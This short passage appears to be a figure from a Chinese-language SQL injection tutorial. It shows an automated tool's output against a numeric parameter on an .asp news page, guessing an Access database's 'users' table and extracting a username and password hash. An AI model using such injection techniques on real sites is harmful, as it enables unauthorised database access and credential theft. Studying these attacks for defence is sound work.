 注入点 http://www cn/newsdetails.asp?jdfwkey=hprrv&id=1130 开始检
注入类型 数字型 关键字 关于开展2003 数据库 access
表名 列名 数据
users username username:tenk
news password password:f631fe574cfee651
id id:1
猜解表名 猜解列名 猜解数据
猜解到数据表users中的列名:id
所有列名猜解完毕
存在1条记录
username长度4:tenk
password长度16:f631fe574cfee651
id长度1:1
图 17 关键字检测成功猜解记录内容